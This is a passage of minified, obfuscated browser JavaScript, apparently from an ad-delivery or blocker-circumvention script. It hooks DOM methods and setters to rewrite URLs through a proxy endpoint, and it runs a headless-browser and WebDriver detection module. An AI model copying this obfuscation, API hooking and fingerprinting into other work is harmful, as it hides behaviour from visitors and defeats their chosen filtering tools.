e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(3161)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3161)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(2062)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(2062)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(2632),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(4292)][e(667)](this,t)})),de(a,u(4089),u(2638),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(570)][e(667)](this,t)})),he(a,u(3759),u(2897),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1725)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3846)][r(667)](this,r(1612));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===i?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return E.A[r(659)](a)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(a,u(3759),u(1612),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(543)][t(659)][t(596)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(a,u(3775),u(1383),{get:function(){const t=u,e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(476)])&&void 0!==d&&d}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}return E.A[t(659)](a)[t(2865)][t(659)][t(667)](this,...o)}}),he(a,u(3775),u(3116),{get:function(){const t=u;for(var e=arguments[t(2310)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...r);if(!s)return s;const d=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));var f;if(pe(a,s,d))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(476)])&&void 0!==f&&f}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if((t(3e3)===e[t(2419)]||t(3806)===e[t(2419)])&&e[t(4269)][t(2832)](t(2891))||t(3997)===e[t(2419)]&&e[t(4269)][t(2832)](t(1534))||t(2727)===e[t(2419)]&&"/"===e[t(4269)]||t(3302)===e[t(2419)]&&e[t(4269)][t(2832)](t(496)))return Kt[t(659)](a,s)}return s}}),he(a,u(1679),u(4154),{get:function(){const t=u;for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=E.A[t(659)](a)[t(1398)][t(659)][t(667)](this,...r),c=E.A[t(659)](a)[t(2679)][t(659)][t(667)](this);if(t(2785)==typeof c&&c[t(2832)](t(1546)))try{const e=JSON[t(721)](c);if(t(4052)===e[t(536)]&&t(4319)===e[t(1950)])return i}catch(t){}return t(1223)==typeof c&&c[t(2500)]||(l=c,t(2785)==typeof l&&l[t(3957)](t(2319)))||(0,s.aV)(e.A[t(1642)])!==(0,s.aV)(E.A[t(659)](a)[t(1072)][t(659)][t(667)](this))?i:Kt[t(659)](a,i);var l}}),he(a,u(3775),u(2736),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](a)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=u;if(!t)return E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](i)?Xt({_window:a,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](i,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:a,protectUrlContext:n,html:t}),E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t)}},h),he(a,u(3101),u(3027),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3027)])&&void 0!==e?e:E.A[t(659)](a)[t(2298)][t(659)][t(667)](this)}}),he(a,u(3101),u(792),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(792)])&&void 0!==e?e:E.A[t(659)](a)[t(539)][t(659)][t(667)](this)}}),he(a,u(3101),u(3453),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3453)])&&void 0!==e?e:E.A[t(659)](a)[t(3826)][t(659)][t(667)](this)}}),he(a,u(3101),u(4194),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(4194)])&&void 0!==e?e:E.A[t(659)](a)[t(3821)][t(659)][t(667)](this)}}),he(a,u(3101),u(1866),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(1866)])&&void 0!==e?e:E.A[t(659)](a)[t(2067)][t(659)][t(667)](this)}}),he(a,u(3101),u(2816),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(2816)])&&void 0!==e?e:E.A[t(659)](a)[t(1519)][t(659)][t(667)](this)}}),de(a,u(2329),u(3673),(function(t){const e=u;var r;if(this instanceof a[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof a[e(1548)]){const r=E.A[e(659)](a)[e(3459)][e(659)][e(667)](t);if((0,C.xP)(c,r))try{E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(2166)])||void 0===r?void 0:r[e(2769)];if(a!==o&&e(1306)===t[e(2238)]){const r=t[e(2620)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!E.A[e(1850)](o)){const t=a[e(2482)][e(2638)](e(3588));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,i),E.A[e(659)](a)[e(2634)][e(667)](this,t)}E.A[e(659)](o)[e(3459)][e(2674)][e(667)](t,i)}}catch(t){}}return E.A[e(659)](a)[e(2634)][e(667)](this,t)})),de(a,u(2070),u(3625),(function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(2070)]&&t instanceof a[e(3466)]){const r=Array[e(2047)](t[e(655)])[e(1661)]((t=>t instanceof a[e(1548)]?E.A[e(659)](a)[e(3459)][e(659)][e(667)](t):""));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(599)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)}return E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)})),Object[u(3803)](a)[u(1770)]((t=>{const e=u;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=a[e(1735)][e(1863)](a[t][e(1900)],r);n&&a[e(1735)][e(1341)](a[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(659)][t(667)](this,...o);let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t),n[r(659)][r(667)](this)===t?t:n[r(2674)][r(667)](this,t,...i)):n[r(2674)][r(667)](this,t,...i)}})}}catch(t){}}))}const je=t=>{try{t()}catch(t){}};function Ie(e){const n=t;var r;if(c.A[n(1029)](n(1201)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=t=>{const e=n;e(996)===t[e(581)]?t[e(3879)](...t[e(1624)]):e(2858)===t[e(581)]?t[e(3879)]():e(3308)===t[e(581)]&&t[e(1971)]()},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}function He(e){const n=t;return n(1744)===function(t){const e=n;try{return new URL(t)[e(2564)][e(659)](e(665))||""}catch(t){return""}}(e)}var Fe=D(2751);const Oe=class{static[t(4105)](){const e=t;var n,r;let o=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:e(1578),i=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1808)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(963)+(0,Se.t)(o+"_"+a),d=e(963)+(0,Se.t)(o+"_"+c),h=e(963)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ve,Re=D(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,De=function(e,n){const r=t;return(De=Object[r(3841)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(4395)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1900)][n(3059)][n(667)](e,o)&&(t[o]=e[o])})(e,n)};function Pe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2w;function a(t){const e=a2w;try{l(r[e(2584)](t))}catch(t){i(t)}}function c(t){const e=a2w;try{l(r[e(2926)](t))}catch(t){i(t)}}function l(t){const e=a2w;var r;t[e(1832)]?o(t[e(1639)]):(r=t[e(1639)],r instanceof n?r:new n((function(t){t(r)})))[e(1334)](a,c)}l((r=r[s(596)](t,e||[]))[s(2584)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1435)==typeof Symbol&&(a[Symbol[r(2360)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2w;if(o)throw new TypeError(r(899));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1640)]:t[0]?i[r(2926)]||((s=i[r(1640)])&&s[r(667)](i),0):i[r(2584)])&&!(s=s[r(667)](i,t[1]))[r(1832)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1639)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2856)]++,{value:t[1],done:!1};case 5:c[r(2856)]++,i=t[1],t=[0];continue;case 7:t=c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue;default:if(!((s=(s=c[r(1338)])[r(2310)]>0&&s[s[r(2310)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2856)]=t[1];break}if(6===t[0]&&c[r(2856)]<s[1]){c[r(2856)]=s[1],s=t;break}if(s&&c[r(2856)]<s[2]){c[r(2856)]=s[2],c[r(2604)][r(4169)](t);break}s[2]&&c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue}t=n[r(667)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Je(e,n,r){const o=t;if(r||2===arguments[o(2310)])for(var i,s=0,a=n[o(2310)];s<a;s++)!i&&s in n||(i||(i=Array[o(1900)][o(3001)][o(667)](n,0,s)),i[s]=n[s]);return e[o(1464)](i||Array[o(1900)][o(3001)][o(667)](n))}Object[t(1638)],Object[t(1638)],t(1435)==typeof SuppressedError&&SuppressedError;var Xe=t(3923),Ze=t(1410),Qe=t(3576),Ge=t(4250),Ye=t(758),$e=t(2722),Ke=function(t){function e(n,r){const o=a2w;var i=t[o(667)](this,r)||this;return i[o(4308)]=n,i[o(1046)]=o(2639),Object[o(3841)](i,e[o(1900)]),i}return function(t,e){const n=a2w;if(n(1435)!=typeof e&&null!==e)throw new TypeError(n(3444)+String(e)+n(4398));function r(){this[n(4365)]=t}De(t,e),t[n(1900)]=null===e?Object[n(1638)](e):(r[n(1900)]=e[n(1900)],new r)}(e,t),e}(Error);function tn(t){return Pe(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2w;switch(o[i(2856)]){case 0:return e={},n=Object[i(545)](t),[4,Promise[i(4397)](n[i(1661)]((function(n){return Pe(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2w;switch(c[l(2856)]){case 0:r=t[n],c[l(2856)]=1;case 1:return c[l(1338)][l(4169)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1639)]=c[l(2615)](),a[l(4308)]=0,a),[3,4];case 3:return s=c[l(2615)](),e[n]=s instanceof Ke?{state:s[l(4308)],error:""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)])}:{state:-3,error:s instanceof Error?""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2615)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(1959)](n)}function nn(e,n){return-1!==e[t(1959)](n)}function rn(e){return Object[t(3803)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(2310)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2785)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3605)in t)return t[n(3605)](e);for(var o=0;o<t[n(2310)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1800)](e)})))return{value:!0}},s=0,a=r;s<a[n(2310)];s++){var c=i(a[s]);if(n(1223)==typeof c)return c[n(1639)]}return!1}function sn(e){return e[t(3111)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1938)];return 0===r[n(4308)]&&(/headless/i[n(1800)](r[n(1639)])?Ye:/electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3767)];return 0===r[n(4308)]&&(on(r[n(1639)],n(3576),n(2523),n(1215))?Qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1952)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1979)],o=e[n(1778)],i=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]){var s=r[n(1639)];return n(2722)!==i[n(1639)]&&(37===s&&!en([n(3518),n(1052)],i[n(1639)])||39===s&&!en([n(1229)],o[n(1639)])||33===s&&!en([n(1598)],i[n(1639)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3454)][n(4308)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4193)];if(0===r[n(4308)]&&0===r[n(1639)][n(2310)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(681)],o=e[n(1778)];return 0===o[n(4308)]&&n(2327)===o[n(1639)]&&(0===r[n(4308)]&&r[n(1639)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(889)];if(0===r[n(4308)]&&!r[n(1639)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(839)],o=e[n(4030)],i=e[n(1778)],s=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]&&0===s[n(4308)]&&n(2327)===i[n(1639)]&&!o[n(1639)]&&n(1598)===s[n(1639)])return 0===r[n(1639)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3017)];return 0===o[n(4308)]&&(n(3785)===o[n(1639)][n(581)]||null!=(null===(r=o[n(1639)][n(2108)])||void 0===r?void 0:r[n(3923)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1995)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:/Headless/i[n(1800)](r[n(1639)])?Ye:/Electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(499)];if(0===r[n(4308)]&&r[n(1639)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(1171)];if(0===r[n(4308)]){var o=r[n(1639)],i=o[n(2838)],s=o[n(3785)];if(n(830)==i&&n(4090)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2606)];return 0===r[n(4308)]&&(/Sequentum/i[n(1800)](r[n(1639)])?n(3512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4403)],o=e[n(3058)];if(0!==r[n(4308)]||0!==o[n(4308)])return!1;var i=r[n(1639)],s=i[n(4351)],a=i[n(4120)];return o[n(1639)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2624)];if(0===r[n(4308)]&&!r[n(1639)])return $e},detectProductSub:function(e){const n=t;var r=e[n(1911)],o=e[n(1778)];return 0===r[n(4308)]&&0===o[n(4308)]&&(n(2327)!==o[n(1639)]&&n(2812)!==o[n(1639)]&&n(3854)!==o[n(1639)]&&n(1706)!==o[n(1639)]||n(3098)===r[n(1639)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2198)];if(0!==r[n(4308)])return!1;var o,i=r[n(1639)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(3612)in i,e(1003)in i,0===i[e(2838)][e(1959)](e(1992)),e(4247)in o,e(1764)in o,e(3554)in o,e(1331)in o])>=5?e(1598):sn([e(2449)in o,e(3559)in o,e(408)in o,0===i[e(2838)][e(1959)](e(4078)),e(2145)in i,e(3251)in o])>=4?e(3518):sn([e(2980)in navigator,e(1876)in(null!==(r=null===(n=document[e(2597)])||void 0===n?void 0:n[e(3588)])&&void 0!==r?r:{}),e(3592)in o,e(566)in o,e(2976)in o,e(2428)in o])>=4?e(1052):e(2722)}var ln={android:function(){const e=t;var n=cn(),r=e(1598)===n,o=e(1052)===n;if(!r&&!o)return!1;var i=window;return sn([e(2924)in i,e(1708)in i,r&&!(e(2240)in i),o&&/android/i[e(1800)](navigator[e(1938)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1995)])||void 0===n?void 0:n[e(3733)]();return nn(r,e(1873))?e(802):nn(r,e(4068))||nn(r,e(1393))?e(1229):nn(r,e(1706))?e(1706):nn(r,e(3135))?e(3135):nn(r,e(3854))||nn(r,e(4126))?e(3854):nn(r,e(2327))?e(2327):nn(r,e(2812))?e(2812):e(2722)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(2424)]&&document[e(2424)]()},userAgent:function(){return navigator[t(1995)]},appVersion:function(){const e=t;var n=navigator[e(1938)];if(null==n)throw new Ke(-1,e(3353));return n},rtt:function(){const e=t;if(void 0===navigator[e(625)])throw new Ke(-1,e(2216));if(void 0===navigator[e(625)][e(2169)])throw new Ke(-1,e(1056));return navigator[e(625)][e(2169)]},windowSize:function(){const e=t;return{outerWidth:window[e(4351)],outerHeight:window[e(4120)],innerWidth:window[e(1163)],innerHeight:window[e(1102)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===navigator[e(2748)][e(2310)])throw new Ke(-3,e(1741));return navigator[e(2748)][e(2310)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===window[e(1990)])throw new Ke(-1,e(782));return navigator[e(2748)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4356)])return t[e(4356)][e(3331)]()}throw new Ke(-3,e(2735))},productSub:function(){const e=t;var n=navigator[e(1911)];if(void 0===n)throw new Ke(-1,e(3140));return n},windowExternal:function(){const e=t;if(void 0===window[e(2451)])throw new Ke(-1,e(1302));var n=window[e(2451)];if(e(1435)!=typeof n[e(3331)])throw new Ke(-2,e(2323));return n[e(3331)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3214)])throw new Ke(-1,e(3629));for(var n=navigator[e(3214)],r=Object[e(3995)](n)===MimeTypeArray[e(1900)],o=0;o<n[e(2310)];o++)r&&(r=Object[e(3995)](n[o])===MimeType[e(1900)]);return r},evalLength:function(){const e=t;return eval[e(3331)]()[e(2310)]},webGL:function(){const e=t;var n=document[e(2638)](e(4138));if(e(1435)!=typeof n[e(455)])throw new Ke(-2,e(470));var r=n[e(455)](e(3950));if(null===r)throw new Ke(-4,e(4293));if(e(1435)!=typeof r[e(2763)])throw new Ke(-2,e(2661));return{vendor:r[e(2763)](r[e(1095)]),renderer:r[e(2763)](r[e(1673)])}},webDriver:function(){const e=t;if(null==navigator[e(2523)])throw new Ke(-1,e(1498));return navigator[e(2523)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(979)]||r[e(4117)]||r[e(556)]||r[e(443)];if(void 0!==i&&o[e(4169)]([i]),Array[e(3355)](r[e(4193)]))e(1598)===cn()&&sn([!(e(3836)in(n=window)),e(1308)in n,""+n[e(2902)]==e(4073),""+n[e(4200)]==e(1942)])>=3||o[e(4169)](r[e(4193)]);else if(e(2785)==typeof r[e(4193)]){var s=r[e(4193)];s&&o[e(4169)](s[e(1889)](","))}return o},notificationPermissions:function(){return Pe(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2w;switch(n[r(2856)]){case 0:if(void 0===window[r(1300)])throw new Ke(-1,r(2878));if(void 0===navigator[r(2554)])throw new Ke(-1,r(510));if(r(1435)!=typeof(t=navigator[r(2554)])[r(1956)])throw new Ke(-2,r(2096));n[r(2856)]=1;case 1:return n[r(1338)][r(4169)]([1,3,,4]),[4,t[r(1956)]({name:r(4054)})];case 2:return e=n[r(2615)](),[2,r(3606)===window[r(1300)][r(1932)]&&r(3482)===e[r(4308)]];case 3:throw n[r(2615)](),new Ke(-3,r(1392));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2597)])throw new Ke(-1,e(3537));var n=document[e(2597)];if(e(1435)!=typeof n[e(4329)])throw new Ke(-2,e(3526));return n[e(4329)]()},functionBind:function(){const e=t;if(void 0===Function[e(1900)][e(3568)])throw new Ke(-2,e(3972));return Function[e(1900)][e(3568)][e(3331)]()},process:function(){const e=t;var n=window[e(3017)],r=e(3748);if(void 0===n)throw new Ke(-1,""[e(1464)](r,e(2884)));if(n&&e(1223)!=typeof n)throw new Ke(-3,""[e(1464)](r,e(2744)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2127)]={window:[e(2127)]},n[e(3360)]={window:[e(2872)]},n[e(1336)]={window:[e(642)]},n[e(2268)]={window:[e(671)]},n[e(1760)]={window:[e(2672)]},n[e(4416)]={window:[e(4416)]},n[e(1222)]={window:[e(1886),e(1349)]},n[e(1448)]={window:[e(1931)]},n[Ze]={window:[e(811),e(617)]},n[e(3007)]={window:[e(3200)]},n[Qe]={window:[e(3897),e(3348),e(495),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2366),e(4125),e(3404)]},n[e(3215)]={window:[e(1734)]},n[e(2523)]={window:[e(2523),e(574),e(917),e(2767),e(4352),e(2631),e(4156)],document:[e(775),e(2373),e(3288),e(3659),e(3602),e(3321),e(4388),e(775),e(2283),e(1704),e(3970),e(2595),e(3848),e(3635)]},n[Ye]={window:[e(1525),e(449)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(2482)]&&(a=rn(window[e(2482)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1712)]&&on[e(596)](void 0,Je([s],c[e(1712)],!1)),u=!(void 0===c[e(2482)]||!a[e(2310)])&&on[e(596)](void 0,Je([a],c[e(2482)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2w;this[t(1796)]=void 0,this[t(2123)]=void 0}return n[e(1900)][e(2549)]=function(){return this[e(1796)]},n[e(1900)][e(1789)]=function(){return this[e(2123)]},n[e(1900)][e(1870)]=function(){const t=e;if(void 0===this[t(1796)])throw new Error(t(1635));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2785)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(1796)],an),r=n[0],o=n[1];return this[t(2123)]=r,o},n[e(1900)][e(2651)]=function(){return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2w;switch(e[n(2856)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(1796)]=e[n(2615)](),[2,this[n(1796)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(1995)],Boolean(i)&&function(){const t=r;if(Ve instanceof RegExp)return Ve;try{Ve=new RegExp(t(1513),"i")}catch(t){Ve=qe}return Ve}()[r(1800)](i))return c.A[r(1029)](r(2485)[r(1464)](navigator[r(1995)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2665)],n=void 0===e||e;return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2w;switch(e[r(2856)]){case 0:return n&&function(){const t=r;if(!(window[t(1763)]||Math[t(478)]()>=.001))try{var e=new XMLHttpRequest;e[t(3851)](t(659),t(3497)[t(1464)](t(2943),t(2103)),!0),e[t(771)]()}catch(e){console[t(673)](e)}}(),[4,(t=new un)[r(2651)]()];case 1:return e[r(2615)](),[2,t]}}))}))}({monitoring:!1})[r(1334)]((t=>t[r(1870)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1807)))),100))),n=await Promise[r(533)]([t,e]);if(n&&n[r(565)])return c.A[r(1029)](r(2093)[r(1464)](n[r(3113)])),!0}catch(t){return c.A[r(1029)](r(3286),t),!1}}catch(t){return c.A[r(1029)](r(1974),t),c.A[r(673)](t,r(3147)),!1}var i;if(navigator[r(1995)][r(2832)](r(4225))||r(1112)===navigator[r(1995)]&&r(1337)===location[r(2419)])return!0;try{const t=[r(2377)];if([r(1360),r(4296)][r(2832)](navigator[r(1995)])&&t[r(4297)]((t=>location[r(2419)][r(3565)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(4218)),kind:o.MN[r(1580)],endpoint:e.A[r(1642)]}));if(r(3966)===await t[r(705)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(932)),endpoint:e.A[r(1642)]}));return await i[r(1791)]()}var fn=D(4273);function mn(e){const n=t;if(Array[n(3355)](e)){const t=e[n(1661)](mn);return t[n(2310)]>0&&n(2785)==typeof t[0]?t[n(1128)](((t,e)=>String(t)[n(4173)](String(e),void 